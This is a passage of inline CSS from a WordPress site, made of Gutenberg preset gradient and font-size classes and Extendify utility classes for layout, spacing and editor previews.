!important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<style id='extendify-gutenberg-patterns-and-templates-utilities-inline-css' type='text/css'>
.ext-absolute{position:absolute!important}.ext-relative{position:relative!important}.ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--top-lg{top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--right-lg{right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--bottom-lg{bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--left-lg{left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-order-1{order:1!important}.ext-order-2{order:2!important}.ext-col-auto{grid-column:auto!important}.ext-col-span-1{grid-column:span 1/span 1!important}.ext-col-span-2{grid-column:span 2/span 2!important}.ext-col-span-3{grid-column:span 3/span 3!important}.ext-col-span-4{grid-column:span 4/span 4!important}.ext-col-span-5{grid-column:span 5/span 5!important}.ext-col-span-6{grid-column:span 6/span 6!important}.ext-col-span-7{grid-column:span 7/span 7!important}.ext-col-span-8{grid-column:span 8/span 8!important}.ext-col-span-9{grid-column:span 9/span 9!important}.ext-col-span-10{grid-column:span 10/span 10!important}.ext-col-span-11{grid-column:span 11/span 11!important}.ext-col-span-12{grid-column:span 12/span 12!important}.ext-col-span-full{grid-column:1/-1!important}.ext-col-start-1{grid-column-start:1!important}.ext-col-start-2{grid-column-start:2!important}.ext-col-start-3{grid-column-start:3!important}.ext-col-start-4{grid-column-start:4!important}.ext-col-start-5{grid-column-start:5!important}.ext-col-start-6{grid-column-start:6!important}.ext-col-start-7{grid-column-start:7!important}.ext-col-start-8{grid-column-start:8!important}.ext-col-start-9{grid-column-start:9!important}.ext-col-start-10{grid-column-start:10!important}.ext-col-start-11{grid-column-start:11!important}.ext-col-start-12{grid-column-start:12!important}.ext-col-start-13{grid-column-start:13!important}.ext-col-start-auto{grid-column-start:auto!important}.ext-col-end-1{grid-column-end:1!important}.ext-col-end-2{grid-column-end:2!important}.ext-col-end-3{grid-column-end:3!important}.ext-col-end-4{grid-column-end:4!important}.ext-col-end-5{grid-column-end:5!important}.ext-col-end-6{grid-column-end:6!important}.ext-col-end-7{grid-column-end:7!important}.ext-col-end-8{grid-column-end:8!important}.ext-col-end-9{grid-column-end:9!important}.ext-col-end-10{grid-column-end:10!important}.ext-col-end-11{grid-column-end:11!important}.ext-col-end-12{grid-column-end:12!important}.ext-col-end-13{grid-column-end:13!important}.ext-col-end-auto{grid-column-end:auto!important}.ext-row-auto{grid-row:auto!important}.ext-row-span-1{grid-row:span 1/span 1!important}.ext-row-span-2{grid-row:span 2/span 2!important}.ext-row-span-3{grid-row:span 3/span 3!important}.ext-row-span-4{grid-row:span 4/span 4!important}.ext-row-span-5{grid-row:span 5/span 5!important}.ext-row-span-6{grid-row:span 6/span 6!important}.ext-row-span-full{grid-row:1/-1!important}.ext-row-start-1{grid-row-start:1!important}.ext-row-start-2{grid-row-start:2!important}.ext-row-start-3{grid-row-start:3!important}.ext-row-start-4{grid-row-start:4!important}.ext-row-start-5{grid-row-start:5!important}.ext-row-start-6{grid-row-start:6!important}.ext-row-start-7{grid-row-start:7!important}.ext-row-start-auto{grid-row-start:auto!important}.ext-row-end-1{grid-row-end:1!important}.ext-row-end-2{grid-row-end:2!important}.ext-row-end-3{grid-row-end:3!important}.ext-row-end-4{grid-row-end:4!important}.ext-row-end-5{grid-row-end:5!important}.ext-row-end-6{grid-row-end:6!important}.ext-row-end-7{grid-row-end:7!important}.ext-row-end-auto{grid-row-end:auto!important}.ext-m-0:not([style*=margin]){margin:0!important}.ext-m-auto:not([style*=margin]){margin:auto!important}.ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-mt-0:not([style*=margin]){margin-top:0!important}.ext-mt-auto:not([style*=margin]){margin-top:auto!important}.ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-mr-0:not([style*=margin]){margin-right:0!important}.ext-mr-auto:not([style*=margin]){margin-right:auto!important}.ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-mb-0:not([style*=margin]){margin-bottom:0!important}.ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-ml-0:not([style*=margin]){margin-left:0!important}.ext-ml-auto:not([style*=margin]){margin-left:auto!important}.ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-block{display:block!important}.ext-inline-block{display:inline-block!important}.ext-inline{display:inline!important}.ext-flex{display:flex!important}.ext-inline-flex{display:inline-flex!important}.ext-grid{display:grid!important}.ext-inline-grid{display:inline-grid!important}.ext-hidden{display:none!important}.ext-w-auto{width:auto!important}.ext-w-full{width:100%!important}.ext-max-w-full{max-width:100%!important}.ext-flex-1{flex:1 1 0%!important}.ext-flex-auto{flex:1 1 auto!important}.ext-flex-initial{flex:0 1 auto!important}.ext-flex-none{flex:none!important}.ext-flex-shrink-0{flex-shrink:0!important}.ext-flex-shrink{flex-shrink:1!important}.ext-flex-grow-0{flex-grow:0!important}.ext-flex-grow{flex-grow:1!important}.ext-list-none{list-style-type:none!important}.ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.ext-grid-cols-none{grid-template-columns:none!important}.ext-grid-rows-1{grid-template-rows:repeat(1,minmax(0,1fr))!important}.ext-grid-rows-2{grid-template-rows:repeat(2,minmax(0,1fr))!important}.ext-grid-rows-3{grid-template-rows:repeat(3,minmax(0,1fr))!important}.ext-grid-rows-4{grid-template-rows:repeat(4,minmax(0,1fr))!important}.ext-grid-rows-5{grid-template-rows:repeat(5,minmax(0,1fr))!important}.ext-grid-rows-6{grid-template-rows:repeat(6,minmax(0,1fr))!important}.ext-grid-rows-none{grid-template-rows:none!important}.ext-flex-row{flex-direction:row!important}.ext-flex-row-reverse{flex-direction:row-reverse!important}.ext-flex-col{flex-direction:column!important}.ext-flex-col-reverse{flex-direction:column-reverse!important}.ext-flex-wrap{flex-wrap:wrap!important}.ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.ext-flex-nowrap{flex-wrap:nowrap!important}.ext-items-start{align-items:flex-start!important}.ext-items-end{align-items:flex-end!important}.ext-items-center{align-items:center!important}.ext-items-baseline{align-items:baseline!important}.ext-items-stretch{align-items:stretch!important}.ext-justify-start{justify-content:flex-start!important}.ext-justify-end{justify-content:flex-end!important}.ext-justify-center{justify-content:center!important}.ext-justify-between{justify-content:space-between!important}.ext-justify-around{justify-content:space-around!important}.ext-justify-evenly{justify-content:space-evenly!important}.ext-justify-items-start{justify-items:start!important}.ext-justify-items-end{justify-items:end!important}.ext-justify-items-center{justify-items:center!important}.ext-justify-items-stretch{justify-items:stretch!important}.ext-gap-0{gap:0!important}.ext-gap-base{gap:var(--wp--style--block-gap,1.75rem)!important}.ext-gap-lg{gap:var(--extendify--spacing--large,3rem)!important}.ext-gap-x-0{-moz-column-gap:0!important;column-gap:0!important}.ext-gap-x-base{-moz-column-gap:var(--wp--style--block-gap,1.75rem)!important;column-gap:var(--wp--style--block-gap,1.75rem)!important}.ext-gap-x-lg{-moz-column-gap:var(--extendify--spacing--large,3rem)!important;column-gap:var(--extendify--spacing--large,3rem)!important}.ext-gap-y-0{row-gap:0!important}.ext-gap-y-base{row-gap:var(--wp--style--block-gap,1.75rem)!important}.ext-gap-y-lg{row-gap:var(--extendify--spacing--large,3rem)!important}.ext-justify-self-auto{justify-self:auto!important}.ext-justify-self-start{justify-self:start!important}.ext-justify-self-end{justify-self:end!important}.ext-justify-self-center{justify-self:center!important}.ext-justify-self-stretch{justify-self:stretch!important}.ext-rounded-none{border-radius:0!important}.ext-rounded-full{border-radius:9999px!important}.ext-rounded-t-none{border-top-left-radius:0!important;border-top-right-radius:0!important}.ext-rounded-t-full{border-top-left-radius:9999px!important;border-top-right-radius:9999px!important}.ext-rounded-r-none{border-bottom-right-radius:0!important;border-top-right-radius:0!important}.ext-rounded-r-full{border-bottom-right-radius:9999px!important;border-top-right-radius:9999px!important}.ext-rounded-b-none{border-bottom-left-radius:0!important;border-bottom-right-radius:0!important}.ext-rounded-b-full{border-bottom-left-radius:9999px!important;border-bottom-right-radius:9999px!important}.ext-rounded-l-none{border-bottom-left-radius:0!important;border-top-left-radius:0!important}.ext-rounded-l-full{border-bottom-left-radius:9999px!important;border-top-left-radius:9999px!important}.ext-rounded-tl-none{border-top-left-radius:0!important}.ext-rounded-tl-full{border-top-left-radius:9999px!important}.ext-rounded-tr-none{border-top-right-radius:0!important}.ext-rounded-tr-full{border-top-right-radius:9999px!important}.ext-rounded-br-none{border-bottom-right-radius:0!important}.ext-rounded-br-full{border-bottom-right-radius:9999px!important}.ext-rounded-bl-none{border-bottom-left-radius:0!important}.ext-rounded-bl-full{border-bottom-left-radius:9999px!important}.ext-border-0{border-width:0!important}.ext-border-t-0{border-top-width:0!important}.ext-border-r-0{border-right-width:0!important}.ext-border-b-0{border-bottom-width:0!important}.ext-border-l-0{border-left-width:0!important}.ext-p-0:not([style*=padding]){padding:0!important}.ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.ext-pt-0:not([style*=padding]){padding-top:0!important}.ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.ext-pr-0:not([style*=padding]){padding-right:0!important}.ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.ext-pb-0:not([style*=padding]){padding-bottom:0!important}.ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.ext-pl-0:not([style*=padding]){padding-left:0!important}.ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.ext-text-left{text-align:left!important}.ext-text-center{text-align:center!important}.ext-text-right{text-align:right!important}.ext-leading-none{line-height:1!important}.ext-leading-tight{line-height:1.25!important}.ext-leading-snug{line-height:1.375!important}.ext-leading-normal{line-height:1.5!important}.ext-leading-relaxed{line-height:1.625!important}.ext-leading-loose{line-height:2!important}.clip-path--rhombus img{-webkit-clip-path:polygon(15% 6%,80% 29%,84% 93%,23% 69%);clip-path:polygon(15% 6%,80% 29%,84% 93%,23% 69%)}.clip-path--diamond img{-webkit-clip-path:polygon(5% 29%,60% 2%,91% 64%,36% 89%);clip-path:polygon(5% 29%,60% 2%,91% 64%,36% 89%)}.clip-path--rhombus-alt img{-webkit-clip-path:polygon(14% 9%,85% 24%,91% 89%,19% 76%);clip-path:polygon(14% 9%,85% 24%,91% 89%,19% 76%)}.wp-block-columns[class*=fullwidth-cols]{margin-bottom:unset}.wp-block-column.editor\:pointer-events-none{margin-bottom:0!important;margin-top:0!important}.is-root-container.block-editor-block-list__layout>[data-align=full]:not(:first-of-type)>.wp-block-column.editor\:pointer-events-none,.is-root-container.block-editor-block-list__layout>[data-align=wide]>.wp-block-column.editor\:pointer-events-none{margin-top:calc(var(--wp--style--block-gap, 28px)*-1)!important}.ext .wp-block-columns .wp-block-column[style*=padding]{padding-left:0!important;padding-right:0!important}.ext .wp-block-columns+.wp-block-columns:not([class*=mt-]):not([class*=my-]):not([style*=margin]){margin-top:0!important}[class*=fullwidth-cols] .wp-block-column:first-child,[class*=fullwidth-cols] .wp-block-group:first-child{margin-top:0}[class*=fullwidth-cols] .wp-block-column:last-child,[class*=fullwidth-cols] .wp-block-group:last-child{margin-bottom:0}[class*=fullwidth-cols] .wp-block-column:first-child>*,[class*=fullwidth-cols] .wp-block-column>:first-child{margin-top:0}.ext .is-not-stacked-on-mobile .wp-block-column,[class*=fullwidth-cols] .wp-block-column>:last-child{margin-bottom:0}.wp-block-columns[class*=fullwidth-cols]:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:last-child){margin-bottom:var(--wp--style--block-gap,1.75rem)}@media (min-width:782px){.wp-block-columns[class*=fullwidth-cols]:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:last-child){margin-bottom:0}}.wp-block-columns[class*=fullwidth-cols].is-not-stacked-on-mobile>.wp-block-column{margin-bottom:0!important}@media (min-width:600px) and (max-width:781px){.wp-block-columns[class*=fullwidth-cols]:not(.is-not-stacked-on-mobile)>.wp-block-column:nth-child(2n){margin-left:var(--wp--style--block-gap,2em)}}@media (max-width:781px){.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile){flex-wrap:wrap}.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column,.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not([style*=margin]){margin-left:0!important}.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (max-width:1079px){.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile){flex-wrap:wrap}.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column,.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not([style*=margin]){margin-left:0!important}.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:last-child){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}}.direction-rtl{direction:rtl}.direction-ltr{direction:ltr}.is-style-inline-list{padding-left:0!important}.is-style-inline-list li{list-style-type:none!important}@media (min-width:782px){.is-style-inline-list li{display:inline!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}}@media (min-width:782px){.is-style-inline-list li:first-child{margin-left:0!important}}@media (min-width:782px){.is-style-inline-list li:last-child{margin-right:0!important}}.bring-to-front{position:relative;z-index:10}.text-stroke{-webkit-text-stroke-color:var(--wp--preset--color--background)}.text-stroke,.text-stroke--primary{-webkit-text-stroke-width:var(
        --wp--custom--typography--text-stroke-width,2px
    )}.text-stroke--primary{-webkit-text-stroke-color:var(--wp--preset--color--primary)}.text-stroke--secondary{-webkit-text-stroke-width:var(
        --wp--custom--typography--text-stroke-width,2px
    );-webkit-text-stroke-color:var(--wp--preset--color--secondary)}.editor\:no-caption .block-editor-rich-text__editable{display:none!important}.editor\:no-inserter .wp-block-column:not(.is-selected)>.block-list-appender,.editor\:no-inserter .wp-block-cover__inner-container>.block-list-appender,.editor\:no-inserter .wp-block-group__inner-container>.block-list-appender,.editor\:no-inserter>.block-list-appender{display:none}.editor\:no-resize .components-resizable-box__handle,.editor\:no-resize .components-resizable-box__handle:after,.editor\:no-resize .components-resizable-box__side-handle:before{display:none;pointer-events:none}.editor\:no-resize .components-resizable-box__container{display:block}.editor\:pointer-events-none{pointer-events:none}.is-style-angled{justify-content:flex-end}.ext .is-style-angled>[class*=_inner-container],.is-style-angled{align-items:center}.is-style-angled .wp-block-cover__image-background,.is-style-angled .wp-block-cover__video-background{-webkit-clip-path:polygon(0 0,30% 0,50% 100%,0 100%);clip-path:polygon(0 0,30% 0,50% 100%,0 100%);z-index:1}@media (min-width:782px){.is-style-angled .wp-block-cover__image-background,.is-style-angled .wp-block-cover__video-background{-webkit-clip-path:polygon(0 0,55% 0,65% 100%,0 100%);clip-path:polygon(0 0,55% 0,65% 100%,0 100%)}}.has-foreground-color{color:var(--wp--preset--color--foreground,#000)!important}.has-foreground-background-color{background-color:var(--wp--preset--color--foreground,#000)!important}.has-background-color{color:var(--wp--preset--color--background,#fff)!important}.has-background-background-color{background-color:var(--wp--preset--color--background,#fff)!important}.has-primary-color{color:var(--wp--preset--color--primary,#4b5563)!important}.has-primary-background-color{background-color:var(--wp--preset--color--primary,#4b5563)!important}.has-secondary-color{color:var(--wp--preset--color--secondary,#9ca3af)!important}.has-secondary-background-color{background-color:var(--wp--preset--color--secondary,#9ca3af)!important}.ext.has-text-color h1,.ext.has-text-color h2,.ext.has-text-color h3,.ext.has-text-color h4,.ext.has-text-color h5,.ext.has-text-color h6,.ext.has-text-color p{color:currentColor}.has-white-color{color:var(--wp--preset--color--white,#fff)!important}.has-black-color{color:var(--wp--preset--color--black,#000)!important}.has-ext-foreground-background-color{background-color:var(
        --wp--preset--color--foreground,var(--wp--preset--color--black,#000)
    )!important}.has-ext-primary-background-color{background-color:var(
        --wp--preset--color--primary,var(--wp--preset--color--cyan-bluish-gray,#000)
    )!important}.wp-block-button__link.has-black-background-color{border-color:var(--wp--preset--color--black,#000)}.wp-block-button__link.has-white-background-color{border-color:var(--wp--preset--color--white,#fff)}.has-ext-small-font-size{font-size:var(--wp--preset--font-size--ext-small)!important}.has-ext-medium-font-size{font-size:var(--wp--preset--font-size--ext-medium)!important}.has-ext-large-font-size{font-size:var(--wp--preset--font-size--ext-large)!important;line-height:1.2}.has-ext-x-large-font-size{font-size:var(--wp--preset--font-size--ext-x-large)!important;line-height:1}.has-ext-xx-large-font-size{font-size:var(--wp--preset--font-size--ext-xx-large)!important;line-height:1}.has-ext-x-large-font-size:not([style*=line-height]),.has-ext-xx-large-font-size:not([style*=line-height]){line-height:1.1}.ext .wp-block-group>*{margin-bottom:0;margin-top:0}.ext .wp-block-group>*+*{margin-bottom:0}.ext .wp-block-group>*+*,.ext h2{margin-top:var(--wp--style--block-gap,1.75rem)}.ext h2{margin-bottom:var(--wp--style--block-gap,1.75rem)}.has-ext-x-large-font-size+h3,.has-ext-x-large-font-size+p{margin-top:.5rem}.ext .wp-block-buttons>.wp-block-button.wp-block-button__width-25{min-width:12rem;width:calc(25% - var(--wp--style--block-gap, .5em)*.75)}.ext .ext-grid>[class*=_inner-container]{display:grid}.ext>[class*=_inner-container]>.ext-grid:not([class*=columns]),.ext>[class*=_inner-container]>.wp-block>.ext-grid:not([class*=columns]){display:initial!important}.ext .ext-grid-cols-1>[class*=_inner-container]{grid-template-columns:repeat(1,minmax(0,1fr))!important}.ext .ext-grid-cols-2>[class*=_inner-container]{grid-template-columns:repeat(2,minmax(0,1fr))!important}.ext .ext-grid-cols-3>[class*=_inner-container]{grid-template-columns:repeat(3,minmax(0,1fr))!important}.ext .ext-grid-cols-4>[class*=_inner-container]{grid-template-columns:repeat(4,minmax(0,1fr))!important}.ext .ext-grid-cols-5>[class*=_inner-container]{grid-template-columns:repeat(5,minmax(0,1fr))!important}.ext .ext-grid-cols-6>[class*=_inner-container]{grid-template-columns:repeat(6,minmax(0,1fr))!important}.ext .ext-grid-cols-7>[class*=_inner-container]{grid-template-columns:repeat(7,minmax(0,1fr))!important}.ext .ext-grid-cols-8>[class*=_inner-container]{grid-template-columns:repeat(8,minmax(0,1fr))!important}.ext .ext-grid-cols-9>[class*=_inner-container]{grid-template-columns:repeat(9,minmax(0,1fr))!important}.ext .ext-grid-cols-10>[class*=_inner-container]{grid-template-columns:repeat(10,minmax(0,1fr))!important}.ext .ext-grid-cols-11>[class*=_inner-container]{grid-template-columns:repeat(11,minmax(0,1fr))!important}.ext .ext-grid-cols-12>[class*=_inner-container]{grid-template-columns:repeat(12,minmax(0,1fr))!important}.ext .ext-grid-cols-13>[class*=_inner-container]{grid-template-columns:repeat(13,minmax(0,1fr))!important}.ext .ext-grid-cols-none>[class*=_inner-container]{grid-template-columns:none!important}.ext .ext-grid-rows-1>[class*=_inner-container]{grid-template-rows:repeat(1,minmax(0,1fr))!important}.ext .ext-grid-rows-2>[class*=_inner-container]{grid-template-rows:repeat(2,minmax(0,1fr))!important}.ext .ext-grid-rows-3>[class*=_inner-container]{grid-template-rows:repeat(3,minmax(0,1fr))!important}.ext .ext-grid-rows-4>[class*=_inner-container]{grid-template-rows:repeat(4,minmax(0,1fr))!important}.ext .ext-grid-rows-5>[class*=_inner-container]{grid-template-rows:repeat(5,minmax(0,1fr))!important}.ext .ext-grid-rows-6>[class*=_inner-container]{grid-template-rows:repeat(6,minmax(0,1fr))!important}.ext .ext-grid-rows-none>[class*=_inner-container]{grid-template-rows:none!important}.ext .ext-items-start>[class*=_inner-container]{align-items:flex-start!important}.ext .ext-items-end>[class*=_inner-container]{align-items:flex-end!important}.ext .ext-items-center>[class*=_inner-container]{align-items:center!important}.ext .ext-items-baseline>[class*=_inner-container]{align-items:baseline!important}.ext .ext-items-stretch>[class*=_inner-container]{align-items:stretch!important}.ext.wp-block-group>:last-child{margin-bottom:0}.ext .wp-block-group__inner-container{padding:0!important}.ext.has-background{padding-left:var(--wp--style--block-gap,1.75rem);padding-right:var(--wp--style--block-gap,1.75rem)}.ext [class*=inner-container]>.alignwide [class*=inner-container],.ext [class*=inner-container]>[data-align=wide] [class*=inner-container]{max-width:var(--responsive--alignwide-width,120rem)}.ext [class*=inner-container]>.alignwide [class*=inner-container]>*,.ext [class*=inner-container]>[data-align=wide] [class*=inner-container]>*{max-width:100%!important}.ext .wp-block-image{position:relative;text-align:center}.ext .wp-block-image img{display:inline-block;vertical-align:middle}body{--extendify--spacing--large:var(
        --wp--custom--spacing--large,clamp(2em,8vw,8em)
    );--wp--preset--font-size--ext-small:1rem;--wp--preset--font-size--ext-medium:1.125rem;--wp--preset--font-size--ext-large:clamp(1.65rem,3.5vw,2.15rem);--wp--preset--font-size--ext-x-large:clamp(3rem,6vw,4.75rem);--wp--preset--font-size--ext-xx-large:clamp(3.25rem,7.5vw,5.75rem);--wp--preset--color--black:#000;--wp--preset--color--white:#fff}.ext *{box-sizing:border-box}.block-editor-block-preview__content-iframe .ext [data-type="core/spacer"] .components-resizable-box__container{background:transparent!important}.block-editor-block-preview__content-iframe .ext [data-type="core/spacer"] .block-library-spacer__resize-container:before{display:none!important}.ext .wp-block-group__inner-container figure.wp-block-gallery.alignfull{margin-bottom:unset;margin-top:unset}.ext .alignwide{margin-left:auto!important;margin-right:auto!important}.is-root-container.block-editor-block-list__layout>[data-align=full]:not(:first-of-type)>.ext-my-0,.is-root-container.block-editor-block-list__layout>[data-align=wide]>.ext-my-0:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 28px)*-1)!important}.block-editor-block-preview__content-iframe .preview\:min-h-50{min-height:50vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-60{min-height:60vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-70{min-height:70vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-80{min-height:80vw!important}.block-editor-block-preview__content-iframe 